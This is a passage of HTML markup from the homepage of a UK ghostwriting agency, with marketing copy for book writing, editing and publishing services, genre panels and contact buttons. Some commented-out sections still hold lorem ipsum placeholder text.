			<div class="container">
			<div class="row">
					<div class="col-md-12">
						<ul class="banner-logos">
							<li class="wow fadeInUp animated" data-wow-duration="1.3s" style="visibility: visible; animation-duration: 1.3s;">
								<img src="assets/images/nyt.webp" alt="banner-book-shelf">
							</li>
							<li class="wow fadeInDown animated" data-wow-duration="1.3s" style="visibility: visible; animation-duration: 1.3s;">
								<img src="assets/images/BarnesNoble.webp" alt="banner-book-shelf">
							</li>
							<li class="wow fadeInUp animated" data-wow-duration="1.3s" style="visibility: visible; animation-duration: 1.3s;">
								<img src="assets/images/amazon.webp" alt="banner-book-shelf">
							</li>
							<li class="wow fadeInDown animated" data-wow-duration="1.3s" style="visibility: visible; animation-duration: 1.3s;">
								<img src="assets/images/iBookStore.webp" alt="banner-book-shelf">
							</li>
							<li class="wow fadeInUp animated" data-wow-duration="1.3s" style="visibility: visible; animation-duration: 1.3s;">
								<img src="assets/images/gwv-lulu.webp" alt="banner-book-shelf">
							</li>
							<li class="wow fadeInDown animated" data-wow-duration="1.3s" style="visibility: visible; animation-duration: 1.3s;">
								<img src="assets/images/gwv-alibris.webp" alt="banner-book-shelf">
							</li>
						</ul>
					</div>
				</div>				<br><br>
				<div class="row">
					<div class="col-md-6 m-auto wow fadeInLeft animated" data-wow-duration="1.3s" style="visibility: visible; animation-duration: 1.3s; animation-name: fadeInUp;">
						<h2 class="mb-4"><span>Professional </span> Ghostwriting, Editing, And Publishing <span> Services</h2>
						<p>Hire A Ghostwriter is a prominent agency providing professional ghostwriting services in the UK. Our mission is to help individuals and businesses bring their ideas to life by creating high-quality books that meet their unique needs and expectations.</p>
						<p>The industry that we work in can get a bit pricey, that's why our goal is to provide impressive book writing, editing, and proofreading services that won't break the bank. </p>
						<p>We know how crucial it is to make your work shine, so whether you need a little guidance or trustworthy writing services, we've got your back. We'll help you bring your ideas to life and make your masterpiece even more exquisite by eliminating any conceptual errors and giving it the right tone. Our team of incredible writers, editors, and proofreaders is dedicated to providing the best possible consultation and solutions to authors like yourself from all over the world.</p>
					</div>
					<div class="col-md-6 wow fadeInRight animated" data-wow-duration="1.3s" style="visibility: visible; animation-duration: 1.3s; animation-name: fadeInUp;">
						<img src="assets/images/hire-a-ghost-writers-img.webp" class="mb-2 main-img" alt="banner-book-shelf">
						<h3>We Strive For <span>Excellence</span></h3>
						<p>We have committed to ourselves that we will only provide a personalized, collaborative, and professional experience for our clients. We value clear communication, integrity, and quality, and we strive to exceed our client's expectations in every project we undertake.</p>
						<p>Hire A Ghostwriter's mission is to help you reach your goals, and we're serious about delivering high-quality work that sets you apart. With our expert team on your side, you'll have the confidence to be the best author you can be. Let us take your work to the next level with our pro touch - you won't regret it!</p>
						<br>
						<a href="javascript:;" class="view-pricing-txt various ani-btn">Get a quote<i class="fa-solid fa-arrow-right"></i></a>
						<a href="javascript:void(Tawk_API.toggle())" class="ani-btn">Let's Chat<i class="fa-solid fa-arrow-right"></i></a>
					</div>
				</div>
			</div>
		</section>
		<!-- section#2 end -->
    </section>
    <!--home main sec end-->
		<!-- section#3 start -->
		<section class="section3-home">
			<div class="container">
				<div class="row">
					<div class="col-md-7 m-auto wow fadeInLeft   animated" data-wow-duration="1.3s" style="visibility: visible; animation-duration: 1.3s; animation-name: fadeInUp;">
						<h3>Cost-effective Book Writing And Publishing Solutions </h3>
						<p>You don’t need to have a 6-digit bank account to become a published author.</p>
						<a href="javascript:;" class="view-pricing-txt various ani-btn" >Let's Start<i class="fa-solid fa-arrow-right"></i></a>
						<a href="javascript:void(Tawk_API.toggle())" class="ani-btn">Let's Chat<i class="fa-solid fa-arrow-right"></i></a>
						<a href="tel:+447418620480" class="call-now-btn"><span>+44</span> 741 862 0480</a>
					</div>
					<div class="col-md-5 m-auto wow fadeInUp   animated" data-wow-duration="1.3s" style="visibility: visible; animation-duration: 1.3s; animation-name: fadeInUp;">
					<img src="assets/images/3rd-section-book.webp" alt="banner-book-shelf">
					</div>
				</div>
			</div>
		</section>
		<!-- section#3 end -->

		<!-- section#4 start -->
		<section class="section4-home">
			<img src="assets/images/writer-text.webp" class="banner-left-text" alt="banner-left-text">
			<div class="container">
				<div class="row">
					<div class="col-md-6 m-auto wow fadeInLeft   animated" data-wow-duration="1.3s" style="visibility: visible; animation-duration: 1.3s; animation-name: fadeInUp;">
						<h2>Hire A <span>Ghostwriter</span> To <span>Write</span> And<span> Publish</span> Your Book</h2>
						<p>Are you an aspiring author interested in writing and publishing your book? Then you need to try Hire A Ghostwriter.</p>
						<div class="row">
							<div class="col-md-6">
								<ul>
									<li>Expert Team</li>
									<li>Quality Services</li>
									<li>Cost-Effective Pricing</li>
									<li>Guaranteed Satisfaction</li>
									<li>Client Confidentiality</li>
								</ul>
							</div>
							<div class="col-md-6 m-auto">
								<ul>
									<li>Complete Solutions</li>
									<li>Quick Turnaround Times</li>
									<li>Customizable Services</li>
									<li>All-In-One Solutions</li>
									<li>24/7 Support</li>
								</ul>
							</div>
						</div>
						<a href="javascript:;" class="view-pricing-txt various ani-btn">Get Started<i class="fa-solid fa-arrow-right"></i></a>
						<a href="javascript:void(Tawk_API.toggle())" class="ani-btn">Let's Chat<i class="fa-solid fa-arrow-right"></i></a>
						<br>
					<a href="tel:+447418620480" class="call-now-btn"><span>+44</span> 741 862 0480</a>
					</div>
					<div class="col-md-6 wow fadeInRight animated" data-wow-duration="1.3s" style="visibility: visible; animation-duration: 1.3s; animation-name: fadeInUp;">
						<div class="sec4-right-img">
							<img src="assets/images/are-you-looking-img.webp" alt="banner-book-shelf">	
						</div>
					</div>
				</div>
			</div>
			<img src="assets/images/ghost-text.webp" class="banner-right-text" alt="banner-left-text">
		</section>
		<!-- section#4 end -->

		<!-- section#5 start -->
		<section class="section5-home">
			<div class="container">
				<div class="row">
					<div class="col-md-5 m-auto">
						<img src="assets/images/CTA-book.webp" alt="banner-book-shelf">
					</div>
					<div class="col-md-7 m-auto">
						<h3>Get Your Book Written At Affordable Rates</h3>
						<p>We are here to take your book to the next level.</p>
						<a href="javascript:;" class="view-pricing-txt various ani-btn">Let's Start<i class="fa-solid fa-arrow-right"></i></a>
						<a href="javascript:void(Tawk_API.toggle())" class="ani-btn">Let's Chat<i class="fa-solid fa-arrow-right"></i></a>
						<a href="tel:+447418620480" class="call-now-btn"><span>+44</span> 741 862 0480</a>
					</div>
				</div>
			</div>
		</section>		<!-- section#5 end -->

		<!-- section#6 start -->
		<section class="section6-home">
			<img src="assets/images/ghost-text.webp" class="banner-left-text" alt="banner-left-text">
			<div class="container">
				<div class="row">
					<div class="col-md-6 m-auto">
						<ul>
							<li style="
							border-right: 1px solid #ff5800;
    						border-bottom: 1px solid #ff5800; margin-right: -4px;" class="wow fadeInDown   animated" data-wow-duration="1.3s" style="visibility: visible; animation-duration: 1.3s; animation-name: fadeInUp;">
								<div class="first">
									<img src="assets/images/extensive-research-icon.webp" alt="icon">
									<h3>Extensive Research For Outline</h3>
								</div>
								<div class="content">
									<img src="assets/images/quote-icon-left.webp" class="quote" alt="icon">
									<p>Our writers leave no stone unturned to ensure that the outline we create is factual and as per your requirements.</p>
								</div>	
							</li>
							<li style="
							border-left: 1px solid #ff5800;
    						border-bottom: 1px solid #ff5800;" class="wow fadeInRight  animated" data-wow-duration="1.3s" style="visibility: visible; animation-duration: 1.3s; animation-name: fadeInUp;">
								<div class="first">
									<img src="assets/images/authentic-ontent-writing-based-on-your-ideas-icon.webp" alt="icon">
									<h3>Your Idea,<br> Our Content</h3>	
								</div>
								<div class="content">
									<img src="assets/images/quote-icon-left.webp" class="quote" alt="icon">
									<p>After the approval of the outline, we write content, not by using some AI tool but with the help of our expert writers.</p>
								</div>
							</li>
							<li style="
							border-right: 1px solid #ff5800;
    						border-top: 1px solid #ff5800; margin-right: -4px;" class="wow fadeInLeft   animated" data-wow-duration="1.3s" style="visibility: visible; animation-duration: 1.3s; animation-name: fadeInUp;">
								<div class="first">
									<img src="assets/images/proofreading-and-editing-icon.webp" alt="icon">
									<h3>Ensuring Quality Throughout</h3>	
								</div>
								<div class="content">
									<img src="assets/images/quote-icon-left.webp" class="quote" alt="icon">
									<p>Once the draft is finalized, our editors meticulously review it to ensure that the quality isn't compromised.</p>
								</div>
							</li>
							<li style="
							border-left: 1px solid #ff5800;
    						border-top: 1px solid #ff5800;" class="wow fadeInUp   animated" data-wow-duration="1.3s" style="visibility: visible; animation-duration: 1.3s; animation-name: fadeInUp;">
								<div class="first">
									<img src="assets/images/formatting-designing-icon.webp" alt="icon">
									<h3>Finishing Touches Before Launch</h3>	
								</div>
								<div class="content">
									<img src="assets/images/quote-icon-left.webp" class="quote" alt="icon">
									<p>After editing, we take care of the designing, formatting and typesetting. Once that's done, we publish your book.</p>
								</div>
							</li>
						</ul>
					</div>
					<div class="col-md-6 m-auto wow fadeInRight   animated" data-wow-duration="1.3s" style="visibility: visible; animation-duration: 1.3s; animation-name: fadeInUp;">
						<h2>Why Choose<br><span>Hire a Ghost Writer</span></h2>
						<p>We don’t like to toot our own horn but we have the expertise required to bring your dream book come to life. Our team of experienced and highly skilled ghostwriters can work with clients to create compelling narratives, engaging prose, and cohesive storylines. We understand the importance of capturing the client's voice and style, and we pride ourselves on our ability to bring their ideas to life on the page. </p>
					</div>
				</div>
			</div>
		</section>
		<!-- section#6 end -->

		<!-- section#7 start -->
		<section class="section7-home">
			<div class="container">
				<div class="row">
					<div class="col-md-12 text-center">
						<h2>Whether You're A First-Timer Or An Experienced Writer, <span>We Can Help!</span></h2>
						<p>Regardless of your experience in the book writing and publishing industry, you can rely on Hire A Ghostwriter to add value to your projects. </p>
						<ul>
							<li class="wow fadeInUp   animated" data-wow-duration="1.3s" style="visibility: visible; animation-duration: 1.3s; animation-name: fadeInUp;"><img src="assets/images/bookcover-1.webp" class="close-book" alt="banner-book-shelf">	
							<img src="assets/images/bookcover-1-hover.webp" class="open-book" alt="banner-book-shelf"></li>
							<li class="wow fadeInUp   animated" data-wow-duration="1.3s" style="visibility: visible; animation-duration: 1.3s; animation-name: fadeInUp;"><img src="assets/images/bookcover-2.webp"  class="close-book" alt="banner-book-shelf">
							<img src="assets/images/bookcover-2-hover.webp" class="open-book" alt="banner-book-shelf">	</li>
							<li class="wow fadeInUp   animated" data-wow-duration="1.3s" style="visibility: visible; animation-duration: 1.3s; animation-name: fadeInUp;"><img src="assets/images/bookcover-3.webp" class="close-book" alt="banner-book-shelf">	
							<img src="assets/images/bookcover-3-hover.webp" class="open-book" alt="banner-book-shelf"></li>
							<li class="wow fadeInUp   animated" data-wow-duration="1.3s" style="visibility: visible; animation-duration: 1.3s; animation-name: fadeInUp;"><img src="assets/images/Book-Cover-4.webp" class="close-book" alt="banner-book-shelf">
							<img src="assets/images/Book-Cover-4-hover.webp" class="open-book" alt="banner-book-shelf">	</li>
							<li class="wow fadeInUp   animated" data-wow-duration="1.3s" style="visibility: visible; animation-duration: 1.3s; animation-name: fadeInUp;"><img src="assets/images/Book-Cover-5.webp" class="close-book" alt="banner-book-shelf">	
							<img src="assets/images/Book-Cover-5-hover.webp" class="open-book" alt="banner-book-shelf"></li>
							<li class="wow fadeInUp   animated" data-wow-duration="1.3s" style="visibility: visible; animation-duration: 1.3s; animation-name: fadeInUp;"><img src="assets/images/Book-Cover-6.webp" class="close-book" alt="banner-book-shelf">	
							<img src="assets/images/Book-Cover-6-hover.webp" class="open-book" alt="banner-book-shelf"></li>
							<li class="wow fadeInUp   animated" data-wow-duration="1.3s" style="visibility: visible; animation-duration: 1.3s; animation-name: fadeInUp;"><img src="assets/images/Book-Cover-7.webp" class="close-book" alt="banner-book-shelf">	
							<img src="assets/images/Book-Cover-7-hover.webp" class="open-book" alt="banner-book-shelf"></li>
							<li class="wow fadeInUp   animated" data-wow-duration="1.3s" style="visibility: visible; animation-duration: 1.3s; animation-name: fadeInUp;"><img src="assets/images/Book-Cover-8.webp" class="close-book" alt="banner-book-shelf">	
							<img src="assets/images/Book-Cover-8-hover.webp" class="open-book" alt="banner-book-shelf"></li>
						</ul>
						<a href="https://hireaghostwriter.co.uk/book-cover-samples" class="ani-btn">Explore More<i class="fa-solid fa-arrow-right"></i></a>
					</div>
				</div>
			</div>
			<img src="assets/images/writer-text.webp" class="banner-right-text" alt="banner-left-text">
		</section>
		<!-- section#7 end -->
		<!-- section#8 start -->

		<!-- <section class="section-home-mobile">
		<img src="assets/images/writer-text.webp" class="banner-left-text" alt="banner-left-text">
			<div class="container">
				<div class="row mb-4">
					<div class="col-md-12 text-center">
						<h2>Types Of <span>Genre</span></h2>
						<p>At Book Writing Lane, we have a multi-talented crew skilled at writing books on different genres, providing you with top-quality content to ensure that we gain your trust for a lifetime.</p>
					</div>
				</div>
			</div>
			<div class="container">
				<div class="container-2">
					<div class="panel active fiction">
						<h3>Fiction</h3>
						<div class="content">
							<p>Lorem ipsum dolor sit amet, consectetur adipiscing elit, sed do eiusmod tempor incididunt ut labore et dolore magna aliqua. Ut enim ad minim veniam, quis nostrud exercitation ullamco laboris nisi ut aliquip ex ea commodo consequat. Duis aute irure dolor in reprehenderit in voluptate velit esse cillum dolore eu fugiat nulla pariatur. Excepteur sint occaecat cupidatat non proident, sunt in culpa qui officia deserunt mollit anim id est laborum.</p>
							<a href="https://hireaghostwriter.co.uk/fiction-ghostwriting">Explore More<i class="fa-solid fa-arrow-right"></i></a>
						</div>
					</div>
					<div class="panel Children">
						<h3>Book Cover.</h3>
						<div class="content">
							<p>Lorem ipsum dolor sit amet, consectetur adipiscing elit, sed do eiusmod tempor incididunt ut labore et dolore magna aliqua. Ut enim ad minim veniam, quis nostrud exercitation ullamco laboris nisi ut aliquip ex ea commodo consequat. Duis aute irure dolor in reprehenderit in voluptate velit esse cillum dolore eu fugiat nulla pariatur. Excepteur sint occaecat cupidatat non proident, sunt in culpa qui officia deserunt mollit anim id est laborum.</p>
							<a href="https://hireaghostwriter.co.uk/book-cover-design">Explore More<i class="fa-solid fa-arrow-right"></i></a>
						</div>
					</div>
					<div class="panel non-fiction" >
						<h3>Non Fiction</h3>
						<div class="content">
							<p>Lorem ipsum dolor sit amet, consectetur adipiscing elit, sed do eiusmod tempor incididunt ut labore et dolore magna aliqua. Ut enim ad minim veniam, quis nostrud exercitation ullamco laboris nisi ut aliquip ex ea commodo consequat. Duis aute irure dolor in reprehenderit in voluptate velit esse cillum dolore eu fugiat nulla pariatur. Excepteur sint occaecat cupidatat non proident, sunt in culpa qui officia deserunt mollit anim id est laborum.</p>
							<a href="https://hireaghostwriter.co.uk/nonfiction-ghostwriting">Explore More<i class="fa-solid fa-arrow-right"></i></a>
						</div>
					</div>
					<div class="panel biography" >
						<h3>Biography</h3>
						<div class="content">
							<p>Lorem ipsum dolor sit amet, consectetur adipiscing elit, sed do eiusmod tempor incididunt ut labore et dolore magna aliqua. Ut enim ad minim veniam, quis nostrud exercitation ullamco laboris nisi ut aliquip ex ea commodo consequat. Duis aute irure dolor in reprehenderit in voluptate velit esse cillum dolore eu fugiat nulla pariatur. Excepteur sint occaecat cupidatat non proident, sunt in culpa qui officia deserunt mollit anim id est laborum.</p>
							<a href="https://hireaghostwriter.co.uk/memoir-autobiography-ghostwriting">Explore More<i class="fa-solid fa-arrow-right"></i></a>
						</div>
					</div>
					<div class="panel Informative">
						<h3>Publishing</h3>
						<div class="content">
							<p>Lorem ipsum dolor sit amet, consectetur adipiscing elit, sed do eiusmod tempor incididunt ut labore et dolore magna aliqua. Ut enim ad minim veniam, quis nostrud exercitation ullamco laboris nisi ut aliquip ex ea commodo consequat. Duis aute irure dolor in reprehenderit in voluptate velit esse cillum dolore eu fugiat nulla pariatur. Excepteur sint occaecat cupidatat non proident, sunt in culpa qui officia deserunt mollit anim id est laborum.</p>
							<a href="https://hireaghostwriter.co.uk/publishing-consultancy">Explore More<i class="fa-solid fa-arrow-right"></i></a>
						</div>
					</div>
					<div class="panel Business">
						<h3>Business Book</h3>
						<div class="content">
							<p>Lorem ipsum dolor sit amet, consectetur adipiscing elit, sed do eiusmod tempor incididunt ut labore et dolore magna aliqua. Ut enim ad minim veniam, quis nostrud exercitation ullamco laboris nisi ut aliquip ex ea commodo consequat. Duis aute irure dolor in reprehenderit in voluptate velit esse cillum dolore eu fugiat nulla pariatur. Excepteur sint occaecat cupidatat non proident, sunt in culpa qui officia deserunt mollit anim id est laborum.</p>
							<a href="https://hireaghostwriter.co.uk/business-book-ghostwriting-services">Explore More<i class="fa-solid fa-arrow-right"></i></a>
						</div>
					</div>
					<div class="panel Children">
						<h3>Children Book</h3>
						<div class="content">
							<p>Lorem ipsum dolor sit amet, consectetur adipiscing elit, sed do eiusmod tempor incididunt ut labore et dolore magna aliqua. Ut enim ad minim veniam, quis nostrud exercitation ullamco laboris nisi ut aliquip ex ea commodo consequat. Duis aute irure dolor in reprehenderit in voluptate velit esse cillum dolore eu fugiat nulla pariatur. Excepteur sint occaecat cupidatat non proident, sunt in culpa qui officia deserunt mollit anim id est laborum.</p>
							<a href="https://hireaghostwriter.co.uk/business-book-ghostwriting-services">Explore More<i class="fa-solid fa-arrow-right"></i></a>
						</div>
					</div>
				</div>
			</div>
			<div class="container">
				<div class="row mt-4 mb-4">
					<div class="col-md-12 text-center">
						<a href="javascript:;" class="view-pricing-txt various">Get Started<i class="fa-solid fa-arrow-right"></i></a>
						<a class="chat_btn" href="javascript:void(Tawk_API.toggle())">Let's Chat<i class="fa-solid fa-arrow-right"></i></a>
					</div>
				</div>
			</div>
			<img src="assets/images/ghost-text.webp" class="banner-right-text" alt="banner-left-text">
		</section> -->
		<section class="section-home-mobile">
		<img src="assets/images/writer-text.webp" class="banner-left-text" alt="banner-left-text">
			<div class="container">
				<div class="row mb-4">
					<div class="col-md-12 text-center">
						<h2>All<span> Genres</span> Covered</h2>
						<p>From fiction to non-fiction and everything in between, Hire A Ghostwriter can work for all genres.</p>
					</div>
				</div>
			</div>
			<div class="container">
				<div class="container-2">

				<div id="accordion">
				<div class="card">
					<div class="collapse-h1">
					<div class="card-header tab-accordian" id="headingOne">
					<h5 class="mb-0">
						<button class="btn btn-genre" data-toggle="collapse" data-target="#collapseOne" aria-expanded="true" aria-controls="collapseOne">
						Fiction
						</button>
					</h5>
					</div>
					</div>

					<div id="collapseOne" class="collapse show" aria-labelledby="headingOne" data-parent="#accordion">
						<div class="card-body tab-accordian">
							<div class="panel active fiction">
								<h3>Fiction</h3>
								<div class="content">
									<p>Our comprehensive fiction ghostwriting service includes everything you need to write a successful novel, from initial concept development to final editing and publishing. We'll work with you to develop a detailed plot and character outline and conduct extensive research to ensure that your story is well-crafted and believable.</p>
									<a href="https://hireaghostwriter.co.uk/fiction-ghostwriting">Explore More<i class="fa-solid fa-arrow-right"></i></a>
								</div>
							</div>
						</div>
					</div>
				</div>
				<!-- <div class="card">
					<div class="collapse-h2">
						<div class="card-header tab-accordian" id="headingTwo">
							<h5 class="mb-0">
								<button class="btn btn-link collapsed btn-genre" data-toggle="collapse" data-target="#collapseTwo" aria-expanded="false" aria-controls="collapseTwo">
								Book Cover Design
								</button>
							</h5>
						</div>
					</div>
					<div id="collapseTwo" class="collapse" aria-labelledby="headingTwo" data-parent="#accordion">
						<div class="card-body">
							<div class="panel Children">
								<h3>Book Cover.</h3>
								<div class="content">
									<p>Lorem ipsum dolor sit amet, consectetur adipiscing elit, sed do eiusmod tempor incididunt ut labore et dolore magna aliqua. Ut enim ad minim veniam, quis nostrud exercitation ullamco laboris nisi ut aliquip ex ea commodo consequat. Duis aute irure dolor in reprehenderit in voluptate velit esse cillum dolore eu fugiat nulla pariatur. Excepteur sint occaecat cupidatat non proident, sunt in culpa qui officia deserunt mollit anim id est laborum.</p>
									<a href="https://hireaghostwriter.co.uk/book-cover-design">Explore More<i class="fa-solid fa-arrow-right"></i></a>
								</div>
							</div>
						</div>
					</div>
				</div> -->
				<div class="card">
				<div class="collapse-h3">
					<div class="card-header tab-accordian" id="headingThree">
					<h5 class="mb-0">
						<button class="btn btn-link collapsed btn-genre" data-toggle="collapse" data-target="#collapseThree" aria-expanded="false" aria-controls="collapseThree">
						Non Fiction.
						</button>
					</h5>
					</div>
					</div>
					<div id="collapseThree" class="collapse" aria-labelledby="headingThree" data-parent="#accordion">
					<div class="card-body">
					<div class="panel non-fiction" >
						<h3>Non Fiction</h3>
						<div class="content">
							<p>As a leading ghostwriting company, we have a team of experienced non-fiction book writers who can turn your concept into a captivating book. Our non-fiction writing service is tailored to your needs and goals and we work closely with you to understand your vision, your audience, and your writing style.</p>
							<a href="https://hireaghostwriter.co.uk/nonfiction-ghostwriting">Explore More<i class="fa-solid fa-arrow-right"></i></a>
						</div>
					</div>
					</div>
					</div>
				</div>
				<div class="card">
				<div class="collapse-h4">
					<div class="card-header tab-accordian" id="headingThree">
					<h5 class="mb-0">
						<button class="btn btn-link collapsed btn-genre" data-toggle="collapse" data-target="#collapseFour" aria-expanded="false" aria-controls="collapseThree">
						Biography
						</button>
					</h5>
					</div>
					</div>
					<div id="collapseFour" class="collapse" aria-labelledby="headingThree" data-parent="#accordion">
					<div class="card-body">
					<div class="panel biography" >
						<h3>Biography</h3>
						<div class="content">
							<p>Hire A Ghostwriter is a professional ghostwriting company that offers exceptional memoir ghostwriting services to help you bring your story to life. Our team of professional memoir ghostwriters has the experience and expertise to create a memoir that is authentic, engaging, and reflective of your unique voice.</p>
							<a href="https://hireaghostwriter.co.uk/memoir-autobiography-ghostwriting">Explore More<i class="fa-solid fa-arrow-right"></i></a>
						</div>
					</div>
					</div>
					</div>
				</div>
				<!-- <div class="card">
					<div class="collapse-h5">
						<div class="card-header tab-accordian" id="headingThree">
						<h5 class="mb-0">
							<button class="btn btn-link collapsed btn-genre" data-toggle="collapse" data-target="#collapseFive" aria-expanded="false" aria-controls="collapseThree">
							Publishing.
							</button>
						</h5>
						</div>
					</div>
					<div id="collapseFive" class="collapse" aria-labelledby="headingThree" data-parent="#accordion">
						<div class="card-body">
							<div class="panel Informative informative2">
								<h3>Publishing</h3>
								<div class="content">
									<p>Lorem ipsum dolor sit amet, consectetur adipiscing elit, sed do eiusmod tempor incididunt ut labore et dolore magna aliqua. Ut enim ad minim veniam, quis nostrud exercitation ullamco laboris nisi ut aliquip ex ea commodo consequat. Duis aute irure dolor in reprehenderit in voluptate velit esse cillum dolore eu fugiat nulla pariatur. Excepteur sint occaecat cupidatat non proident, sunt in culpa qui officia deserunt mollit anim id est laborum.</p>
									<a href="https://hireaghostwriter.co.uk/publishing-consultancy">Explore More<i class="fa-solid fa-arrow-right"></i></a>
								</div>
							</div>
						</div>
					</div>
				</div> -->
				<div class="card">
				<div class="collapse-h6">
					<div class="card-header tab-accordian" id="headingThree">
					<h5 class="mb-0">
						<button class="btn btn-link collapsed btn-genre" data-toggle="collapse" data-target="#collapseSix" aria-expanded="false" aria-controls="collapseThree">
						Business Book.
						</button>
					</h5>
					</div>
					</div>
					<div id="collapseSix" class="collapse" aria-labelledby="headingThree" data-parent="#accordion">
					<div class="card-body">
					<div class="panel Business">
						<h3>Business Book</h3>
						<div class="content">
							<p>If you're an entrepreneur, executive, or business professional looking to write a book but don't have the time or expertise, Hire A Ghostwriter can help. We specialize in business book ghostwriting, offering top-notch business writing services to help you craft a book that captures your unique perspective and insights. Our business writers have years of experience writing for various industries and can help you tailor your book to your target audience.</p>
							<a href="https://hireaghostwriter.co.uk/business-book-ghostwriting-services">Explore More<i class="fa-solid fa-arrow-right"></i></a>
						</div>
					</div>
					</div>
					</div>
				</div>
				<div class="card">
				<div class="collapse-h7">
					<div class="card-header tab-accordian" id="headingThree">
					<h5 class="mb-0">
						<button class="btn btn-link collapsed btn-genre" data-toggle="collapse" data-target="#collapseSeven" aria-expanded="false" aria-controls="collapseThree">
						Children Book.
						</button>
					</h5>
					</div>
					</div>
					<div id="collapseSeven" class="collapse" aria-labelledby="headingThree" data-parent="#accordion">
					<div class="card-body">
					<div class="panel Children">
						<h3>Children Book</h3>
						<div class="content">
							<p>As the saying goes, children are the future, and their imaginations are limitless. Let us help you tap into that magic and create a timeless children's book that will captivate young readers for generations to come. Our team of children's book ghostwriters are not only expert wordsmiths but also skilled storytellers. </p>
							<a href="https://hireaghostwriter.co.uk/children-book">Explore More<i class="fa-solid fa-arrow-right"></i></a>
						</div>
					</div>
					</div>
					</div>
				</div>
				</div>
				</div>
			</div>
			<div class="container">
				<div class="row mt-4 mb-4">
					<div class="col-md-12 text-center">
						<a href="javascript:;" class="view-pricing-txt various ani-btn">Get Started<i class="fa-solid fa-arrow-right"></i></a>
						<a class="chat_btn" href="javascript:void(Tawk_API.toggle())" class="ani-btn">Let's Chat<i class="fa-solid fa-arrow-right"></i></a>
					</div>
				</div>
			</div>
			<img src="assets/images/ghost-text.webp" class="banner-right-text" alt="banner-left-text">
		</section>

		<section class="section8-home">
		<img src="assets/images/writer-text.webp" class="banner-left-text" alt="banner-left-text">
			<div class="container">
				<div class="row mb-4">
					<div class="col-md-12 text-center">
						<h2>Types Of <span>Genre</span></h2>
						<p>At Book Writing Lane, we have a multi-talented crew skilled at writing books on different genres, providing you with top-quality content to ensure that we gain your trust for a lifetime.</p>
					</div>
				</div>
			</div>
			<div class="container">
				<div class="container-2">
					<div class="panel active fiction">
						<h3>Fiction</h3>
						<div class="content">
							<h4>Fiction.</h4>
							<p>Our comprehensive fiction ghostwriting service includes everything you need to write a successful novel, from initial concept development to final editing and publishing. We'll work with you to develop a detailed plot and character outline and conduct extensive research to ensure that your story is well-crafted and believable.</p>
							<a href="https://hireaghostwriter.co.uk/fiction-ghostwriting">Explore More<i class="fa-solid fa-arrow-right"></i></a>
						</div>
					</div>
					<!-- <div class="panel Children">
						<h3>Book Cover.</h3>
						<div class="content">
							<h4>Book Cover Design</h4>
							<p>Lorem ipsum dolor sit amet, consectetur adipiscing elit, sed do eiusmod tempor incididunt ut labore et dolore magna aliqua. Ut enim ad minim veniam, quis nostrud exercitation ullamco laboris nisi ut aliquip ex ea commodo consequat. Duis aute irure dolor in reprehenderit in voluptate velit esse cillum dolore eu fugiat nulla pariatur. Excepteur sint occaecat cupidatat non proident, sunt in culpa qui officia deserunt mollit anim id est laborum.</p>
							<a href="https://hireaghostwriter.co.uk/book-cover-design">Explore More<i class="fa-solid fa-arrow-right"></i></a>
						</div>
					</div> -->
					<div class="panel non-fiction" >
						<h3>Non Fiction</h3>
						<div class="content">
							<h4>Non Fiction.</h4>
							<p>As a leading ghostwriting company, we have a team of experienced non-fiction book writers who can turn your concept into a captivating book. Our non-fiction writing service is tailored to your needs and goals and we work closely with you to understand your vision, your audience, and your writing style.</p>
							<a href="https://hireaghostwriter.co.uk/nonfiction-ghostwriting">Explore More<i class="fa-solid fa-arrow-right"></i></a>
						</div>
					</div>
					<div class="panel biography" >
						<h3>Biography</h3>
						<div class="content">
							<h4>Biography</h4>
							<p>Hire A Ghostwriter is a professional ghostwriting company that offers exceptional memoir ghostwriting services to help you bring your story to life. Our team of professional memoir ghostwriters has the experience and expertise to create a memoir that is authentic, engaging, and reflective of your unique voice.</p>
							<a href="https://hireaghostwriter.co.uk/memoir-autobiography-ghostwriting">Explore More<i class="fa-solid fa-arrow-right"></i></a>
						</div>
					</div>
					<!-- <div class="panel Informative">
						<h3>Publishing</h3>
						<div class="content">
							<h4>Publishing.</h4>
							<p>Lorem ipsum dolor sit amet, consectetur adipiscing elit, sed do eiusmod tempor incididunt ut labore et dolore magna aliqua. Ut enim ad minim veniam, quis nostrud exercitation ullamco laboris nisi ut aliquip ex ea commodo consequat. Duis aute irure dolor in reprehenderit in voluptate velit esse cillum dolore eu fugiat nulla pariatur. Excepteur sint occaecat cupidatat non proident, sunt in culpa qui officia deserunt mollit anim id est laborum.</p>
							<a href="https://hireaghostwriter.co.uk/publishing-consultancy">Explore More<i class="fa-solid fa-arrow-right"></i></a>
						</div>
					</div> -->
					<div class="panel Business scroll-div">
						<h3>Business Book</h3>
						<div class="content">
							<h4>Business Book.</h4>
							<p>If you're an entrepreneur, executive, or business professional looking to write a book but don't have the time or expertise, Hire A Ghostwriter can help. We specialize in business book ghostwriting, offering top-notch business writing services to help you craft a book that captures your unique perspective and insights. </p>
							<a href="https://hireaghostwriter.co.uk/business-book-ghostwriting-services">Explore More<i class="fa-solid fa-arrow-right"></i></a>
						</div>
					</div>
					<div class="panel Children">
						<h3>Children Book</h3>
						<div class="content">
							<h4>Children Book.</h4>
							<p>As the saying goes, children are the future, and their imaginations are limitless. Let us help you tap into that magic and create a timeless children's book that will captivate young readers for generations to come. Our team of children's book ghostwriters are not only expert wordsmiths but also skilled storytellers. </p>
							<a href="https://hireaghostwriter.co.uk/children-book">Explore More<i class="fa-solid fa-arrow-right"></i></a>
						</div>
					</div>
				</div>
			</div>
			<div class="container">
				<div class="row mt-4">
					<div class="col-md-12 text-center">
						<a href="javascript:;" class="view-pricing-txt various ani-btn">Get Started<i class="fa-solid fa-arrow-right"></i></a>
						<a href="javascript:void(Tawk_API.toggle())" class="ani-btn">Let's Chat<i class="fa-solid fa-arrow-right"></i></a>
					</div>
				</div>
			</div>
			<img src="assets/images/ghost-text.webp" class="banner-right-text" alt="banner-left-text">
		</section>
		<!-- section#8 end -->

		<!-- section#9 start -->
		<style>
    .client-big {
border: 4px solid #FCDF08;
border-radius: 100px;
padding: 0;
}
</style>

<section class="section9-home">
			<div class="container">
				<div class="row">
					<div class="col-md-12 col-sm-12 text-center">
						<h2>Let's Hear What Our Clients<br> Have To Say About Us</h2>
						<img src="assets/images/testimonial-1.webp" class="client-small client-1 " alt="client-img1">
						<img src="assets/images/testimonial-2.webp" class="client-small client-2" alt="client-img1">
						<img src="assets/images/testimonial-3.webp" class="client-small client-3" alt="client-img1">
						<img src="assets/images/testimonial-4.webp" class="client-small client-4" alt="client-img1">
						<ul class="clients-slider">
						    
						    <li>
